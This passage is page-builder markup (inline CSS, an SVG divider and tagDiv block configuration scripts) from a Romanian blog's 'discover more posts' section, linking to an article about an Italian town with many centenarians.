</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_83 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" >
<style>

/* inline tdc_css att */

.tdi_83{
margin-bottom:-20px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_84 .tdm-title{
					background-color: #e74ac3;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_84 .tdm-title{
				    background: none;
					color: #e74ac3;
				}.tdi_84 .tdm-title{
					font-family:Josefin Sans !important;font-size:20px !important;line-height:1 !important;font-weight:800 !important;letter-spacing:2px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84 .tdm-title{
					font-family:Josefin Sans !important;font-size:25px !important;line-height:1 !important;font-weight:800 !important;letter-spacing:2px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84 .tdm-title{
					font-family:Josefin Sans !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;letter-spacing:2px !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_84"><h2 class="tdm-title tdm-title-sm">Descoperă mai multe postări</h2></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_85 tdm-content-horiz-left td-pb-border-top td-squiggly-line td_block_template_1"  data-td-block-uid="tdi_85"   >
<style>
/* custom css */
.tdi_85 svg{
                    width: 150px;
                    height: auto;
                }.tdi_85 .tds-icon-svg-wrap{
				    width: 150px;
				    height: 150px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}.tdi_85 i,
				.tdi_85 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_85{
				    display: inline-block;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85 svg{
                    width: 220px;
                    height: auto;
                }.tdi_85 .tds-icon-svg-wrap{
				    width: 220px;
				    height: 220px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}
}
</style>
<style>
.tdi_86{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_86:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tds-icon tds-icon-svg-wrap tdi_86 td-fix-index"><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 355 9.5"><defs><style>.cls-1{fill:none;stroke:#e74ac3;stroke-linecap:round;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M.75.75c11.05,0,11.05,8,22.09,8s11.05-8,22.09-8,11,8,22.1,8,11-8,22.09-8,11,8,22.09,8,11.05-8,22.09-8,11,8,22.1,8,11-8,22.08-8,11.05,8,22.1,8,11-8,22.09-8,11.05,8,22.09,8,11.05-8,22.1-8,11.05,8,22.1,8,11-8,22.09-8,11.05,8,22.1,8,11.05-8,22.1-8"/></g></g></svg></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_87 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_87" >
<style>

/* inline tdc_css att */

.tdi_87{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_87 .entry-thumb{
					background-position: center 50%;
				}.tdi_87 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_87 .td-image-container{
                	display: block; order: 0;
                
					order: 1;
				
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_87 .td-module-meta-info,
				.ie11 .tdi_87 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_87 .td-module-meta-info{
				    flex: 1;
				
					padding: 20px 0 5px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: initial;
				
					border-color: #eaeaea;
				}.tdi_87 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-start  !important;
				}.tdi_87 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					top: 0;
					bottom: auto;
				
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_87 .td-post-vid-time{
					top: 0;
					bottom: auto;
				
					display: none;
				}.tdi_87 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_87 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_87 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_87 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_87 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_87 .td-excerpt{
					display: none;
				
					color: #ffffff;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Josefin Sans !important;font-size:14px !important;line-height:1.5 !important;font-weight:400 !important;
				}.tdi_87 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_87 .td-read-more{
					display: none;
				}.tdi_87 .td-author-date{
					display: none;
				}.tdi_87 .td-post-author-name{
					display: none;
				}.tdi_87 .td-post-date,
				.tdi_87 .td-post-author-name span{
					display: none;
				
					color: #313131;
				}.tdi_87 .entry-review-stars{
					display: none;
				}.tdi_87 .td-icon-star,
                .tdi_87 .td-icon-star-empty,
                .tdi_87 .td-icon-star-half{
					font-size: 15px;
				}.tdi_87 .td-module-comments{
					display: none;
				}.tdi_87 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_87 .td-post-category{
					background-color: rgba(53,168,149,0);
				
					color: #313131;
				
					border-width: 1px;
					border-style: solid;
					border-color: #aaa;
				
					border-color: #313131;
				
					font-family:VT323 !important;font-size:14px !important;font-weight:400 !important;text-transform:lowercase !important;letter-spacing:2px !important;
				}.tdi_87 .td-post-category:hover{
					color: #e74ac3;
				
					border-color: #e74ac3;
				}.tdi_87 .td-module-title a{
					color: #313131;
				}.tdi_87 .td_module_wrap:hover .td-module-title a{
					color: #e74ac3 !important;
				}.tdi_87 .td-post-author-name a{
					color: #313131;
				}.tdi_87 .td-post-author-name:hover a{
					color: #e74ac3;
				}.tdi_87 .td-module-meta-info,
				.tdi_87 .td-next-prev-wrap{
					text-align: left;
				}.tdi_87 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_87 .entry-title{
					margin: 0 0 20px 0;
				
					font-family:Josefin Sans !important;font-size:25px !important;line-height:1.2 !important;font-weight:800 !important;letter-spacing:2.5px !important;
				}.tdi_87 .td-editor-date,
				.tdi_87 .td-editor-date .td-post-author-name a,
				.tdi_87 .td-editor-date .entry-date,
				.tdi_87 .td-module-comments a{
					font-family:VT323 !important;font-size:14px !important;font-weight:400 !important;text-transform:lowercase !important;letter-spacing:2px !important;
				}.tdi_87 .td-read-more a{
					font-family:VT323 !important;
				}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_87 .td-module-container:before{
					bottom: -18px;
				}.tdi_87 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_87 .td-module-container:before{
					bottom: -18px;
				}.tdi_87 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87 .entry-title{
					font-family:Josefin Sans !important;font-size:20px !important;line-height:1.2 !important;font-weight:800 !important;letter-spacing:2.5px !important;
				}.tdi_87 .td-excerpt{
					font-family:Josefin Sans !important;font-size:12px !important;line-height:1.5 !important;font-weight:400 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_87 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_87 .td-module-container:before{
					bottom: -18px;
				}.tdi_87 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87 .entry-title{
					font-family:Josefin Sans !important;font-size:20px !important;line-height:1.2 !important;font-weight:800 !important;letter-spacing:2.5px !important;
				}
}
</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"","limit":"1","hide_audio":"yes","f_title_font_family":"297","f_cat_font_family":"629","f_meta_font_family":"629","f_ex_font_family":"297","f_btn_font_family":"629","art_title":"0 0 20px 0","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjIwIn0=","f_title_font_line_height":"1.2","f_title_font_weight":"800","f_title_font_transform":"","f_title_font_spacing":"2.5","title_txt":"#313131","title_txt_hover":"#e74ac3","f_meta_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTQiLCJwaG9uZSI6IjE0In0=","f_meta_font_weight":"400","f_meta_font_transform":"lowercase","f_meta_font_spacing":"2","author_txt":"#313131","author_txt_hover":"#e74ac3","date_txt":"#313131","modules_cat_border":"1px","f_cat_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTQiLCJwaG9uZSI6IjE0In0=","f_cat_font_weight":"400","f_cat_font_transform":"lowercase","f_cat_font_spacing":"2","cat_bg":"rgba(53,168,149,0)","cat_txt":"#313131","cat_txt_hover":"#e74ac3","cat_border":"#313131","cat_border_hover":"#e74ac3","f_ex_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_ex_font_line_height":"1.5","f_ex_font_weight":"400","f_ex_font_spacing":"eyJwb3J0cmFpdCI6IjEifQ==","ex_txt":"#ffffff","show_com":"none","show_btn":"none","show_excerpt":"none","meta_info_horiz":"content-horiz-left","meta_padding":"20px 0 5px","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7ImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_vid_t":"none","category_id":"","meta_info_align":"initial","show_cat":"none","show_date":"none","show_review":"none","show_author":"none","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-401","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "2";
block_tdi_87.block_type = "td_flex_block_1";
block_tdi_87.post_count = "1";
block_tdi_87.found_posts = "85";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "85";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"></div><div id=tdi_87 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://roxanacioban.ro/oras-italia-centenari/" rel="bookmark" class="td-image-wrap " title="Orașul necunoscut cu cei mai mulți centenari din Italia. Care e secretul lor?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://roxanacioban.ro/wp-content/uploads/2024/04/Santa-Maria-di-Castellabate-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://roxanacioban.ro/oras-italia-centenari/" rel="bookmark" title="Orașul necunoscut cu cei mai mulți centenari din Italia. Care e secretul lor?">Orașul necunoscut cu cei mai mulți centenari din Italia. Care e secretul lor?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_88 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_88" >
<style>

/* inline tdc_css att */

.tdi_88{
margin-top:10px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_88{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_88 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_88 .entry-thumb{
					background-position: center 50%;
				}.tdi_88 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_88 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_88 .td-module-meta-info,
				.ie11 .tdi_88 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_88 .td-module-meta-info{
					padding: 20px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_88 .td_module_wrap{
					width: 20%;
					float: left;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.rtl .tdi_88 .td_module_wrap{
					float: right;
				}.tdi_88 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_88 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_88 .td-post-vid-time{
					display: none;
				}.tdi_88 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_88 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_88 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_88 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_88 .td-read-more{
					display: none;
				}.tdi_88 .td-author-date{
					display: none;
				}.tdi_88 .td-post-author-name{
					display: none;
				}.tdi_88 .td-post-date,
				.tdi_88 .td-post-author-name span{
					display: none;
				}.tdi_88 .entry-review-stars{
					display: none;
				}.tdi_88 .td-icon-star,
                .tdi_88 .td-icon-star-empty,
                .tdi_88 .td-icon-star-half{
					font-size: 15px;
				}.tdi_88 .td-module-comments{
					display: none;
				}.tdi_88 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_88 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_88 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_88 .td-module-title a{
					color: #313131;
				}.tdi_88 .td_module_wrap:hover .td-module-title a{
					color: #4ae3ff !important;
				}.tdi_88 .entry-title{
					margin: 0px;
				
					font-family:Josefin Sans !important;font-size:16px !important;line-height:1.2 !important;font-weight:800 !important;letter-spacing:1px !important;
				}html:not([class*='ie']) .tdi_88 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_88 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_88 .td-module-container:before{
					bottom: -18px;
				}.tdi_88 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_88 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_88 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_88 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_88 .td-module-container:before{
					bottom: -18px;
				}.tdi_88 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_88 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_88 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_88 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_88 .entry-title{
					font-family:Josefin Sans !important;font-size:12px !important;line-height:1.2 !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_88 .td_module_wrap{
					padding-left: 2.5px;
					padding-right: 2.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_88 .td_block_inner{
					margin-left: -2.5px;
					margin-right: -2.5px;
				}.tdi_88 .td-module-container:before{
					bottom: -18px;
				}.tdi_88 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_88 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_88 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_88 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_88 .entry-title{
					font-family:Josefin Sans !important;font-size:0px !important;line-height:1.2 !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}
</style><script>var block_tdi_88 = new tdBlock();
block_tdi_88.id = "tdi_88";
block_tdi_88.atts = '{"modules_on_row":"20%","hide_audio":"yes","image_height":"100","modules_gap":"eyJhbGwiOiIxMCIsInBob25lIjoiNSJ9","show_com":"none","show_excerpt":"none","show_review":"none","show_date":"none","show_btn":"none","show_author":"none","show_cat":"none","art_title":"eyJhbGwiOiIwIiwicGhvbmUiOiIwIn0=","f_title_font_family":"297","f_title_font_size":"eyJhbGwiOiIxNiIsInBob25lIjoiMCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"800","title_txt":"#313131","title_txt_hover":"#4ae3ff","category_id":"","sort":"","f_title_font_spacing":"1","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjEwIiwibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","video_rec":"[base64]","meta_info_horiz":"layout-default","meta_info_align":"eyJwaG9uZSI6IiJ9","show_vid_t":"none","meta_padding":"20px 10px 0 0","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-401","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 